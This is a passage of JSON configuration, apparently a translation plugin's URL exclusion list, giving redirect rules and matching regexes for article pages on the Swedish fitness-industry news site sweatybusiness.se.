RECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/amazon\\-lanserar\\-halo\\-fitnesstjanst\\-armband\\-som\\-lyssnar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-fortsatter-den-internationella-expanderingen-till-singapore\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-fortsatter\\-den\\-internationella\\-expanderingen\\-till\\-singapore\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-koper-upp-onyx-vaxer-till-100-anlaggningar-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-koper\\-upp\\-onyx\\-vaxer\\-till\\-100\\-anlaggningar\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/itrim-storsatsar-pa-nytt-koncept-med-hjalp-av-egym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/itrim\\-storsatsar\\-pa\\-nytt\\-koncept\\-med\\-hjalp\\-av\\-egym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/personlig-tranare-ett-yrke-i-forandring\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/personlig\\-tranare\\-ett\\-yrke\\-i\\-forandring\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/life-fitness-lanserar-axiom-series\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/life\\-fitness\\-lanserar\\-axiom\\-series\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-forvarvar-mekanisk-verkstad-i-laholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-forvarvar\\-mekanisk\\-verkstad\\-i\\-laholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/apple-fitness-plus-ny-traningstjanst-for-apple-watch\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/apple\\-fitness\\-plus\\-ny\\-traningstjanst\\-for\\-apple\\-watch\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/apple-watch-series-6-far-pulsoximeter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/apple\\-watch\\-series\\-6\\-far\\-pulsoximeter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/podcast-amanda-mandyfit-larsson-onlinecoaching\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/podcast\\-amanda\\-mandyfit\\-larsson\\-onlinecoaching\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-etablerar-sig-pa-volvo-cars-torslanda\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-etablerar\\-sig\\-pa\\-volvo\\-cars\\-torslanda\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-fortsatter-att-vaxa-i-vastergotland-satsar-i-habo\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-fortsatter\\-att\\-vaxa\\-i\\-vastergotland\\-satsar\\-i\\-habo\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tre-steg-framat-for-traningsbranschen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tre\\-steg\\-framat\\-for\\-traningsbranschen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitness24seven-expanderar-oppnar-nytt-gym-pa-sergels-torg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitness24seven\\-expanderar\\-oppnar\\-nytt\\-gym\\-pa\\-sergels\\-torg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/brick-gym-i-goteborg-nagot-utover-det-vanliga\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/brick\\-gym\\-i\\-goteborg\\-nagot\\-utover\\-det\\-vanliga\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gigger\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gigger\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-vaxer-i-goteborg-etablerar-sig-i-hovas-under-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-vaxer\\-i\\-goteborg\\-etablerar\\-sig\\-i\\-hovas\\-under\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/grand-fitness-oppnar-ny-klubb-i-goteborg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/grand\\-fitness\\-oppnar\\-ny\\-klubb\\-i\\-goteborg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-satsar-soker-personliga-tranare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-satsar\\-soker\\-personliga\\-tranare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anders-ericsson-ny-vd-pa-concept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anders\\-ericsson\\-ny\\-vd\\-pa\\-concept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-expanderar-osterut-oppnar-i-norrkoping\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-expanderar\\-osterut\\-oppnar\\-i\\-norrkoping\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/undersokning-varannan-har-fatt-nya-traningsvanor-under-corona\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/undersokning\\-varannan\\-har\\-fatt\\-nya\\-traningsvanor\\-under\\-corona\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-group-forvantar-sig-rapportera-hogre-resultat-for-tredje-kvartalet-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-group\\-forvantar\\-sig\\-rapportera\\-hogre\\-resultat\\-for\\-tredje\\-kvartalet\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kronika-covid-19-tvingar-fram-utveckling-en-personlig-tranares-perspektiv-pa-kreativitet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kronika\\-covid\\-19\\-tvingar\\-fram\\-utveckling\\-en\\-personlig\\-tranares\\-perspektiv\\-pa\\-kreativitet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-inleder-samarbete-med-roda-korset\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-inleder\\-samarbete\\-med\\-roda\\-korset\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-group-delarsrapport-q3-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-group\\-delarsrapport\\-q3\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cardionics-rekryterar-henrik-olsen-till-rollen-som-produktutvecklare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cardionics\\-rekryterar\\-henrik\\-olsen\\-till\\-rollen\\-som\\-produktutvecklare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/aktivt-lov-sa-bryter-du-barnens-stillasittande-pa-hostlovet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/aktivt\\-lov\\-sa\\-bryter\\-du\\-barnens\\-stillasittande\\-pa\\-hostlovet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-pound-och-piloxing-har-gatt-ihop-och-arrangerar-eventet-together-we-rise-for-mangfald-inom-tranings-och-halsobranschen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-pound\\-och\\-piloxing\\-har\\-gatt\\-ihop\\-och\\-arrangerar\\-eventet\\-together\\-we\\-rise\\-for\\-mangfald\\-inom\\-tranings\\-och\\-halsobranschen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-stanger-temporart-26-anlaggningar-i-tyskland\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-stanger\\-temporart\\-26\\-anlaggningar\\-i\\-tyskland\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/maria-zanchi-ar-ny-kommunikationschef-pa-friskissvettis-riks\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/maria\\-zanchi\\-ar\\-ny\\-kommunikationschef\\-pa\\-friskissvettis\\-riks\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/frolunda-indians-forlanger-samarbetet-med-fitness-brands\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/frolunda\\-indians\\-forlanger\\-samarbetet\\-med\\-fitness\\-brands\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsinfluencern-hanna-oberg-lanserar-egen-traningsapp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsinfluencern\\-hanna\\-oberg\\-lanserar\\-egen\\-traningsapp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/erbjudande-pa-onlineutbildningar-hos-human-performance\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/erbjudande\\-pa\\-onlineutbildningar\\-hos\\-human\\-performance\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskvardsforetagen-skarpta-allmanna-rad-i-flera-regioner-for-att-minska-smittspridningen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskvardsforetagen\\-skarpta\\-allmanna\\-rad\\-i\\-flera\\-regioner\\-for\\-att\\-minska\\-smittspridningen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/concept-och-advagym-startar-partnerskap-och-distribution-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/concept\\-och\\-advagym\\-startar\\-partnerskap\\-och\\-distribution\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-pro-lanserar-utomhuskonceptet-outdoor-arena\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-pro\\-lanserar\\-utomhuskonceptet\\-outdoor\\-arena\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kraftmark-rekryterar-thomas-bylon\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kraftmark\\-rekryterar\\-thomas\\-bylon\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-kvartalsrapport-q3-ekonomisk-aterhamtning-och-okad-medlemsaktivitet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-kvartalsrapport\\-q3\\-ekonomisk\\-aterhamtning\\-och\\-okad\\-medlemsaktivitet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/norge-nedstangning-av-alla-gym-i-oslo-och-bergen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/norge\\-nedstangning\\-av\\-alla\\-gym\\-i\\-oslo\\-och\\-bergen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-utokar-utbudet-av-onlinepass\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-utokar\\-utbudet\\-av\\-onlinepass\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-bench-multifunktionell-och-yteffektiv-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-bench\\-multifunktionell\\-och\\-yteffektiv\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/equinox-in-the-wild-utomhustraning-pa-en-ny-niva\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/equinox\\-in\\-the\\-wild\\-utomhustraning\\-pa\\-en\\-ny\\-niva\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tips-basta-tradlosa-traningslurarna-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tips\\-basta\\-tradlosa\\-traningslurarna\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/michael-json-lindh-ny-product-manager-for-egym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/michael\\-json\\-lindh\\-ny\\-product\\-manager\\-for\\-egym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/exxentric-tecknar-distributionsavtal-med-rlvnt-distribution\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/exxentric\\-tecknar\\-distributionsavtal\\-med\\-rlvnt\\-distribution\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/regeringens-besked-ytterligare-restriktioner\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/regeringens\\-besked\\-ytterligare\\-restriktioner\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tips-basta-hemmatraningsprylarna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tips\\-basta\\-hemmatraningsprylarna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-lanserar-egen-kladkollektion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-lanserar\\-egen\\-kladkollektion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/elvira-ek-satte-varldsrekord-i-1-000-meter-stakmaskin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/elvira\\-ek\\-satte\\-varldsrekord\\-i\\-1\\-000\\-meter\\-stakmaskin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-bike-lat-cykelstudioupplevelsen-komma-till-dig\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-bike\\-lat\\-cykelstudioupplevelsen\\-komma\\-till\\-dig\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/whos-nya-riktlinjer-ror-dig-mellan-25-och-5-timmar-i-veckan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/whos\\-nya\\-riktlinjer\\-ror\\-dig\\-mellan\\-25\\-och\\-5\\-timmar\\-i\\-veckan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsappen-bruce-tar-upp-kampen-for-folkhalsan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsappen\\-bruce\\-tar\\-upp\\-kampen\\-for\\-folkhalsan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-grundaren-johan-holmsater-avskedad-fran-prestigeuppdrag\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-grundaren\\-johan\\-holmsater\\-avskedad\\-fran\\-prestigeuppdrag\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-aktiverar-varsel-80-anstallda-i-sverige-paverkas\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-aktiverar\\-varsel\\-80\\-anstallda\\-i\\-sverige\\-paverkas\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tre-tips-for-att-bli-en-mer-framgangsrik-tranare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tre\\-tips\\-for\\-att\\-bli\\-en\\-mer\\-framgangsrik\\-tranare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-bara-drygt-halften-nyttjar-friskvardsbidraget\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-bara\\-drygt\\-halften\\-nyttjar\\-friskvardsbidraget\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/concept2tvingas-prishoja-nar-eu-infor-strafftullar-pa-varor-fran-usa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/concept2tvingas\\-prishoja\\-nar\\-eu\\-infor\\-strafftullar\\-pa\\-varor\\-fran\\-usa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/skraddarsydd-hemmatraning-nar-yasso-inleder-samarbete-med-kraftmark\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/skraddarsydd\\-hemmatraning\\-nar\\-yasso\\-inleder\\-samarbete\\-med\\-kraftmark\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-lanserar-traningsevent-online-for-att-motverka-stillasittandet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-lanserar\\-traningsevent\\-online\\-for\\-att\\-motverka\\-stillasittandet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ascaro-klar-som-samarbetspartner-for-att-driva-nks-satsning-pa-padel-pa-taket\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ascaro\\-klar\\-som\\-samarbetspartner\\-for\\-att\\-driva\\-nks\\-satsning\\-pa\\-padel\\-pa\\-taket\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsappen-strava-sakrar-over-900-miljoner-kr-i-ny-investeringsrunda\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsappen\\-strava\\-sakrar\\-over\\-900\\-miljoner\\-kr\\-i\\-ny\\-investeringsrunda\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-bygger-utomhusgym-pa-nks-tak\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-bygger\\-utomhusgym\\-pa\\-nks\\-tak\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-anywhere-actic-lanserar-digital-traning-pa-medlemmarnas-villkor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-anywhere\\-actic\\-lanserar\\-digital\\-traning\\-pa\\-medlemmarnas\\-villkor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/en-tredjedel-av-alla-cancerfall-i-sverige-kopplas-till-osund-livsstil\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/en\\-tredjedel\\-av\\-alla\\-cancerfall\\-i\\-sverige\\-kopplas\\-till\\-osund\\-livsstil\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-halso-och-traningstrender-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-halso\\-och\\-traningstrender\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymbusiness-och-sweaty-business-gar-samman\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymbusiness\\-och\\-sweaty\\-business\\-gar\\-samman\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiiks-tillvaxtresa-fortsatter-levererar-teknik-till-actic\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiiks\\-tillvaxtresa\\-fortsatter\\-levererar\\-teknik\\-till\\-actic\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/guldhjartat-2020-alla-vinnare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/guldhjartat\\-2020\\-alla\\-vinnare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/2020-arets-som-forandrade-traningsbranschen-for-evigt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/2020\\-arets\\-som\\-forandrade\\-traningsbranschen\\-for\\-evigt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fibo-2021-arrangeras-24-27-juni\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fibo\\-2021\\-arrangeras\\-24\\-27\\-juni\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/regeringen-planerar-for-storsatsning-pa-folkhalsan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/regeringen\\-planerar\\-for\\-storsatsning\\-pa\\-folkhalsan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/qicraft-spanar-6-traningstrender-for-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/qicraft\\-spanar\\-6\\-traningstrender\\-for\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/apple-har-lanserat-sin-onlinetraningsplattform-apple-innehallande-over-200-olika-traningspass\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/apple\\-har\\-lanserat\\-sin\\-onlinetraningsplattform\\-apple\\-innehallande\\-over\\-200\\-olika\\-traningspass\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/apple-fitness-vad-kan-vi-lara-oss-av-lanseringen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/apple\\-fitness\\-vad\\-kan\\-vi\\-lara\\-oss\\-av\\-lanseringen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-koper-precor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-koper\\-precor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-trendspaning-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-trendspaning\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gym-control-hjalper-sina-kunder-genom-pandemin-genom-smart-verktyg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gym\\-control\\-hjalper\\-sina\\-kunder\\-genom\\-pandemin\\-genom\\-smart\\-verktyg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bjorn-johansson-sweaty-business-podcast-67\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bjorn\\-johansson\\-sweaty\\-business\\-podcast\\-67\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nya-activio-ar-har\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nya\\-activio\\-ar\\-har\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-mer-utomhustraning-i-vinter-framfor-allt-for-kvinnor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-mer\\-utomhustraning\\-i\\-vinter\\-framfor\\-allt\\-for\\-kvinnor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/2021-ar-du-redo\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/2021\\-ar\\-du\\-redo\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/henning-holm-sweaty-business-podcast-68\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/henning\\-holm\\-sweaty\\-business\\-podcast\\-68\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-tranar-vi-2021-en-trendspaning-fran-friskissvettis\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-tranar\\-vi\\-2021\\-en\\-trendspaning\\-fran\\-friskissvettis\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-trendspaning-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-trendspaning\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/har-du-koll-pa-dina-saljfragor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/har\\-du\\-koll\\-pa\\-dina\\-saljfragor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/christian-ask-sweaty-business-podcast-69\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/christian\\-ask\\-sweaty\\-business\\-podcast\\-69\/$"},{"type":"I